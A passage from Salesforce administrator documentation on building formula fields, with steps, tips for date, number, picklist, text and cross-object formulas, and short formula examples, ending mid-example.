



#### SEE ALSO:

<span id="page-3928-0"></span>[Building Formulas](#page-3931-0)

# Elements of a Formula

A formula can contain references to the values of fields, operators, functions, literal values, or other formulas. Use any or all of the elements in the following table to build a formula. For more details about building formulas, see [Building Formulas.](#page-3931-0)





SEE ALSO:

[Building Formulas](#page-3931-0) [Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

# Formulas: How Do I ... ?

### Common Math Calculations

- **•** [Add numbers?](#page-3945-0)
- [Convert text into a number?](#page-3988-0)
- **•** [Divide numbers?](#page-3946-0)
- **•** [Multiply numbers?](#page-3946-1)
- **•** [Round numbers?](#page-3982-0)
- **•** [Subtract numbers?](#page-3946-2)

# Common Text Functions

- **•** [Check if a field contains specified text?](#page-3955-0)
- **•** [Check if a picklist field contains a specified value?](#page-3969-0)
- **•** [Combine first and last names?](#page-3950-0)
- **•** [Convert numbers into text?](#page-3984-0)
- **•** [Create a hyperlink field?](#page-3961-0)

### Advanced Formulas

- **•** [Calculate Commission Amounts for Opportunities?](#page-3994-0)
- **•** [Set Up Round-Robin Assignment of Cases or Leads](#page-4015-0)?
- **•** [Set Up Opportunity Discount Rounded?](#page-4009-0)

# Custom Summary Formulas for Reports

- **•** [Calculate the sum of all leads that have](#page-3945-1) **Email Opt Out** and **Do Not Call** fields selected?
- **•** [Calculate the difference of all](#page-3946-3) **Amount** fields and all **Discounted Amount** fields on opportunities?
- **•** [Calculate the average age of all opportunities?](#page-3946-4)
- **•** [Calculate what percent of all opportunities are closed won?](#page-3947-0)
- **•** [Calculate the number of active Salesforce users to the 2nd power for administration?](#page-3947-1)
- [Calculate the duration of all activities \(minutes\) times the number of records per 24 hours?](#page-3948-0)
- [Calculate the average percent margin on a product-by-product level across many opportunities?](#page-3947-2)
- **•** [Calculate the percentage of one product compared to all products in closed opportunities?](#page-3978-0)
- **•** [Calculate the change in revenue from opportunities between months?](#page-3979-0)

### Cross-Object Formulas

- **•** Display a Percent [field from a parent object?](#page-3995-0)
- **•** [Display a text field from a parent object?](#page-3995-1)
- **•** [Display a phone number field from a parent object?](#page-3995-2)
- **•** [Display a picklist field from a parent object?](#page-3995-3)
- **•** [Display a URL field from a parent object?](#page-3995-4)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Some How Do I's are not relevant to **Database.com**

### USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

# <span id="page-3931-0"></span>Building Formulas

Note: The [Getting Started with Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) help video includes a live demo of the steps in this document.

Your custom formula fields require special attributes. To build your formula:

- **1.** Begin building a formula field the same way you create a custom field. See [Create Custom Fields](#page-3820-0) on page 3815.
- **2.** Select the data type for the formula. Choose the appropriate data type for your formula based on the output of your calculation. See [Formula Data Types](#page-3927-0) on page 3922.
- **3.** Choose the number of decimal places for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.
	- Note: Salesforce uses the round half up tie-breaking rule for numbers in formula fields. For example, 12.345 becomes 12.35 and −12.345 becomes −12.34.

**4.** Click **Next**.

- **5.** Build your formula:
	- **a.** If you are building a formula in the **Advanced Formula** tab or for approvals or rules, such as workflow, validation, assignment, auto-response, or escalation, click **Insert Field**, choose a field, and click **Insert**.

To create a basic formula that passes specific Salesforce data, select the **Simple Formula** tab, choose the field type in the Select Field Type drop-down list, and choose one of the fields listed in the Insert Field drop-down list.

Tip: Build cross-object formulas to span to related objects and reference merge fields on those objects.

- **b.** To insert an operator, choose the appropriate operator icon from the Insert Operator drop-down list.
- **c.** Optionally, click the **Advanced Formula** tab to use functions and view additional operators and merge fields. Functions are prebuilt formulas that you can customize with your input parameters.
- **d.** To insert a function, double-click its name in the list, or select it and click **Insert Selected Function**. To filter the list of functions, choose a category from the Functions drop-down list. Select a function and click **Help on this function** to view a description and examples of formulas using that function.
- **e.** Consider adding comments to your formula, especially if it is complicated. Comments must begin with a forward slash followed by an asterisk ( $\prime$ \*), and conclude with an asterisk followed by a forward slash (\*  $\prime$ ).

Comments are useful for explaining specific parts of a formula to anyone viewing the formula definition. For example:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
CONTAINS(TEXT(StageName), "Closed")
)
```
You can also use comments to *comment out* sections of your formula when debugging and checking the syntax to locate errors in the formula.

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

Note:

**•** Nesting comments causes a syntax error. For example, you cannot save a formula that has the following:

 $/*$  /\* comment \*/ \*/

- **•** Commenting out a whole formula causes a syntax error.
- **•** Comments count against the character and byte size limits in formulas.

Note: Formula fields can contain up to 3,900 characters, including spaces, return characters, and comments. If your formula requires more characters, create separate formula fields and reference them in another formula field. The maximum number of displayed characters after an evaluation of a formula expression is 1,300 characters.

- **6.** To check your formula for errors, click **Check Syntax**.
- **7.** Optionally, enter a description of the formula in the Description box.
- **8.** If your formula references any number, currency, or percent fields, choose an option for handling blank fields. To give any blank fields a zero value, choose Treat blank fields as zeros. To leave these fields blank, choose Treat blank fields as blanks.

**9.** Click **Next**.

- **10.** Set the field-level security to determine whether the field should be visible for specific profiles, and click **Next**.
- **11.** Choose the page layouts that should display the field. The field is added as the last field in the first two-column section on the page layout. For user custom fields, the field is automatically added to the bottom of the user detail page.
- **12.** Click **Save** to finish or **Save & New** to create more custom fields.
	- Note: Because formula fields are automatically calculated, they are read-only on record detail pages and do not update last modified date fields. Formula fields are not visible on edit pages.

In account formulas, all business account fields are available as merge fields. However, account fields exclusive to person accounts such as Birthdate and Email are not available.

SEE ALSO:

<span id="page-3932-0"></span>[Elements of a Formula](#page-3928-0) [Merge Fields for Formulas](#page-4023-0) [Tips for Building Formulas](#page-3932-0) [Formula Operators and Functions](#page-3939-0) [Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

# Tips for Building Formulas

Watch a Demo: [Formulas: Tips and Gotchas](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Formula fields that a user can see may reference fields that are hidden or read only using field-level security. If the formula field contains sensitive information, use field-level security to hide it.
- **•** You can add activity formula fields to task and event page layouts. Note that a task-related formula field on an event page layout may not be useful. Likewise, event-related formula fields on task page layouts may not be useful.

# EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

**•** To determine if a record is a task or event, use the IsTask merge field. For example:

IF(IsTask, "This is a task", "This is an event")

For help with using specific types of formula fields, see:

- **•** [Tips for Building Cross-Object Formulas](#page-3938-0)
- **•** [Tips for Working with Date and Date/Time Formula Fields](#page-3933-0)
- **•** [Tips for Using Merge Fields in Formulas](#page-3934-0)
- **•** [Tips for Working with Number Formula Fields](#page-3934-1)
- **•** [Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-3935-0)
- **•** [Tips for Referencing Record Types in Formulas](#page-3935-1)
- **•** [Tips for Working with Text Formula Fields](#page-3936-0)

SEE ALSO:

<span id="page-3933-0"></span>[Building Formulas](#page-3931-0) [Formula Errors](#page-4019-0)

### Tips for Working with Date and Date/Time Formula Fields

- **•** Dates and times are always calculated using the user's time zone.
- **•** Date and date/time fields can't be used interchangeably. The name alone may not indicate if a field is a date or date/time. For example, Created Date and Last Modified Date are date/time fields whereas Last Activity Date is a date field. Use the DATEVALUE function to convert a date/time field into a date field.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

 $\sqrt{2}$ 

Note: The Created Date and Last Modified Date fields display only the date, not the date and time.

- **•** Use addition and subtraction operators with date or date/time fields to calculate duration. For example, subtract a date from another date to calculate the number of days between the two. Likewise, you can subtract the date/time from another date/time to get the number of days between the two as a number. See NOW or TODAY for suggested use.
- Use addition and subtraction operators with numbers to return another date or date/time. For example, {!CreatedDate} + 5 calculates the date and time five days after a record's created date. Note that the expression returns the same data type as the one given; a date field plus or minus a number returns a date, and a date/time field plus or minus a number returns a date/time.
- **•** When calculating dates using fractions, Salesforce ignores any numbers beyond the decimal. For example:

TODAY() +  $0.7$  is the same as TODAY() + 0, which is today's date.

TODAY()  $+ 1.7$  is the same asTODAY()  $+ 1$ , which is tomorrow's date.

TODAY() +  $(-1.8)$  is the same as TODAY() +  $(-1)$ , which is yesterday's date.

**•** To calculate the value of two fractions first, group them within parentheses. For example:

TODAY() +  $0.5 + 0.5$  is the same as TODAY() +  $0 + 0$ , which is today's date. TODAY() +  $(0.5+0.5)$  is the same as TODAY() + 1, which is tomorrow's date.

**•** Years can't be zero and must be between -4713 and 9999.

#### SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

### <span id="page-3934-0"></span>Tips for Using Merge Fields in Formulas

- Delegated administrators need to have access to custom objects to access the objects' merge fields from formulas.
- **•** In account formulas, all business account fields are available as merge fields. However, account fields exclusive to person accounts such as Birthdate and Email are not available.
- **•** You can't use formula fields that include related object merge fields in roll-up summary fields.
- **•** Formulas and roll-up summary fields can't reference fields on external objects.
- **•** Using RecordType.Id can make your formula less readable; when you do use it, write in-line comments into the formula to clarify.
- To determine if a record is a task or event, use the IsTask merge field. For example:

IF(IsTask, "This is a task", "This is an event")

- To reference the unique identifier for your Salesforce organization in a formula, insert the \$Organization. Id merge field. This merge field can display anywhere formula fields can except in reports.
- **•** Some merge fields display as radio buttons but function like picklist fields when referenced in a formula.

Use the values "Read," "Edit," and "None" in a formula when referencing:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (on Territory)
- **–** OpportunityAccessLevel (on Territory)

Use the values "Read," "Edit," and "All" in a formula when referencing:

- **–** AccountAccessLevel (on Territory)
- **•** If you create a contacts formula field that references account merge fields, that field can be included in contact page layouts but should not be included in person accounts page layouts. The formula field will display a value of #Error on the person accounts page.

<span id="page-3934-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

### Tips for Working with Number Formula Fields

- **•** Use the decimal version of a percent when working with percent fields in formulas. For example, IF(Probability =1...) for 100% probability or IF(Probability =0.9...) for 90% probability.
- **•** Reference auto-number fields as text fields in formulas.
- **•** The output of your formula must be less than 19 digits.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Formulas can contain a mix of numbers, percents, and currencies as in this example: AnnualRevenue / NumberOfEmployees.
- **•** Salesforce uses the round half up tie-breaking rule for numbers in formula fields. For example, 12.345 becomes 12.35 and −12.345 becomes −12.34.

SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

### <span id="page-3935-0"></span>Tips for Working with Picklist and Multi-Select Picklist Formula Fields

- You can use special picklist fields in your formulas, such as IsEscalated for cases and IsWon for opportunities.
- **•** Picklist fields can only be used in these functions:
	- **–** ISPICKVAL—Compares the value of a picklist to a single value.
	- **–** CASE—Compares the value of a picklist to multiple values.
	- **–** TEXT—Converts a picklist value into a text value so that you can work with the value in functions that support text value, such as CONTAINS. (Available in only flow formula resources, formula fields, validation rules, and workflow field updates.)
- **•** The TEXT function always returns picklist values in your organization's master language, not the language of the current user.
- **•** Multi-select picklist fields can only be used in these functions:
	- **–** [INCLUDES](#page-3965-0)
	- **–** [ISBLANK](#page-3966-0)
	- **–** [ISNULL](#page-3968-0)
	- **–** [ISCHANGED](#page-3966-1) (Only in assignment rules, validation rules, workflow field updates, and workflow rules in which the evaluation criteria is set to **Evaluate the rule when a record is: created, and every time it's edited**)
	- **–** [PRIORVALUE](#page-3979-1) (Only in assignment rules, validation rules, workflow field updates, and workflow rules in which the evaluation criteria is set to **Evaluate the rule when a record is: created, and every time it's edited**)

#### <span id="page-3935-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

### Tips for Referencing Record Types in Formulas

Reference record types in formulas if you want different workflow rules, validation rules, and lookup filters to apply to different record types. For example, you can:

- **•** Create a workflow rule on accounts that emails different teams based on the account record type the user selects when creating the account.
- **•** Create a validation rule on opportunities that allows only members of the North American sales team to save opportunities with the Domestic record type.

When possible, use RecordTypeId instead of RecordType. Name to reference a specific record type. While RecordType. Name makes a formula more readable, you must update the formula if the name of the record type changes, whereas the ID of a record type never changes. Also, RecordType. Name requires a cross-object reference to the record type, while RecordTypeId doesn't. However, if you are deploying formulas across organizations (for example, between sandbox and production), use RecordType. Name because IDs are not the same across organizations.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Avoid using \$RecordType in formulas, except in default value formulas. Instead, use the RecordType merge field (for example, Account.RecordType.Name) or the RecordTypeId field on the object.

#### SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

## <span id="page-3936-0"></span>Tips for Working with Text Formula Fields

- **•** Before using the HYPERLINK function, consider the differences between hyperlinks and custom links.
	- **–** Hyperlink formula fields are just like other custom fields that you can display in list views and reports.
	- **–** Custom links display on detail pages in a predefined section; hyperlink formula fields can display on a detail page wherever you specify.
	- **–** Using custom links, you can specify display properties such as window position and opening in a separate popup position; hyperlink formula fields open in a new browser window by default or you can specify a different target window or frame.

#### **–** Your formulas can reference custom links. Before deleting a custom link, make sure it is not referenced in a formula field.

- **–** Hyperlink formula fields that contain relative URLs to Salesforce pages, such as /rpt/reportwizard.jsp, can be added to list views, reports, and related lists. However, use a complete URL, including the server name and https://, in your hyperlink formula before adding it to a search layout. Formula fields aren't available in search result layouts.
- **•** To insert text in your formula field, surround the text with quotation marks. For example, to display "CASE: 123," use this formula "CASE: "& CaseNumber\_\_c.
- **•** Use the backslash (\) character before a quote or backslash to insert it as a literal value in your output. For example, "Trouble\\Case \"Ticket\": " in your formula displays Trouble\Case "Ticket": on detail pages.

#### <span id="page-3936-1"></span>SEE ALSO:

[Tips for Building Formulas](#page-3932-0)

# What Are Cross-Object Formulas?

Cross-object formulas are formulas that span two related objects and reference merge fields on those objects. Cross-object formulas can reference merge fields from a master ("parent") object if an object is on the detail side of a master-detail relationship. Cross-object formulas also work with lookup relationships.

You can reference fields from objects that are up to 10 relationships away. Cross-object formulas are available anywhere formulas are used except when creating default values.

Note: If you create a formula that references a field on another object and display that formula in your page layout, users can see the field on the object even if they don't have access to that object record. For example, if you create a formula field on the Case object that

#### Available in: both Salesforce Classic and Lightning

EDITIONS

Experience

Available in all editions

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

#### SEE ALSO:

[Building Formulas](#page-3931-0) [Building Cross-Object Formulas in the Simple Formula Tab](#page-3937-0) [Build Cross-Object Formulas in the Advanced Formula Tab](#page-3937-1)

### <span id="page-3937-0"></span>Building Cross-Object Formulas in the Simple Formula Tab

To create a cross-object formula when building a formula in the Simple Formula tab, enter the relationship names of the objects to which you are spanning followed by the field you want to reference. Separate the relationship names of each object and the field with periods.

Example: For example, enter Contact. Account. Name to reference the Account Name for a contact associated with a case in a formula field on the Case object. Be sure to use the relationship names of the objects, not the labels. Although the relationship name is often the same as the object name, it is technically the field name of the relationship field.

To reference the parent account name from Account object, the syntax is Parent. Name, not Account.Name. When referencing a custom object, add two underscores and the letter r to its name. For example, Position  $r.title$  c references the Job Title field (title c) on a Position custom object.

Note: If you create a formula that references a field on another object and display that formula in your page layout, users can see the field on the object even if they don't have access to that object record. For example, if you create a formula field on the Case object that references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

#### <span id="page-3937-1"></span>SEE ALSO:

[Build Cross-Object Formulas in the Advanced Formula Tab](#page-3937-1) [What Are Cross-Object Formulas?](#page-3936-1)

### Build Cross-Object Formulas in the Advanced Formula Tab

To create a cross-object formula when building a formula in the Advanced Formula tab or for approvals or rules, such as workflow, validation, assignment, auto-response, or escalation rules, click **Insert Field**, then click the related object to list its fields. Related objects are denoted by a ">" sign.

Note: If you create a formula that references a field on another object and display that formula in your page layout, users can see the field on the object even if they don't have access to that object record. For example, if you create a formula field on the Case object that references an account field, and display that formula field in the case page layout, users can see this field even if they don't have access to the account record.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create or change cross-object formulas:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To create or change cross-object formulas:

**•** "Customize Application"

So Example: The value of the Profile. Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:



None of the above applies to profile names referenced by the  $\frac{2}{5}P$ rofile global variable.

SEE ALSO:

<span id="page-3938-0"></span>[Building Cross-Object Formulas in the Simple Formula Tab](#page-3937-0) [What Are Cross-Object Formulas?](#page-3936-1)

# Tips for Building Cross-Object Formulas

- **•** Cross-object formulas that reference currency fields convert the value to the currency of the record that contains the formula. If the referenced currency field is from a custom setting, the field value isn't converted to the record's currency.
- Salesforce allows a maximum of 10 unique relationships per object in cross-object formulas. The limit is cumulative across all formula fields, rules, and lookup filters. For example, if two different formulas on opportunities reference two different fields of an associated account, only one unique relationship exists (from opportunities to accounts).

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience Available in all editions

**•** You can't reference cross-object formulas in roll-up summary fields.

**•** In cross-object formulas, you can't reference merge fields for objects related to activities. For example, merge fields for contacts and accounts aren't available in task and event formulas.

#### Using the Owner Field

Some objects support different object types for the Owner field, such as a User, Queue, or Calendar. On objects that support this behavior, when creating a cross-object formula using Owner, you must be explicit about the owner type you're referencing.

For example, if you need owner email and you don't use queues, your formula would be Owner: User. Email. If you do use queues, your formula could be

```
IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )
```
Here's how you would select Owner object fields on a Lead in the Advanced formula tab:



# Note:

- **•** Owner references aren't supported in Visualforce pages. For example, on a page with Case as a controller, you can't include {!Case.Owner:User.FirstName}. However, you can include an existing spanning formula on a Visualforce page. For example, if you have a custom text formula MyFormula c on a Case with value Owner: User. FirstName, you can include { ! Case. MyFormula c} on your Visualforce page.
- Owner references aren't supported on the Queue object. For example, you can't reference Owner: Queue. Owner. Email.
- **•** If your formula has Owner:User.*fieldname* and Owner:Queue.*fieldname*, both of these count against the limit of 10 unique relationships per object in cross-object formulas.
- On objects that don't support Queues, User is implicit when referencing Owner. Your formula should be Owner. *fieldname*, not Owner:User.*fieldname*.

### Using **Profile.Name**

The value of the Profile. Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:

```
IF
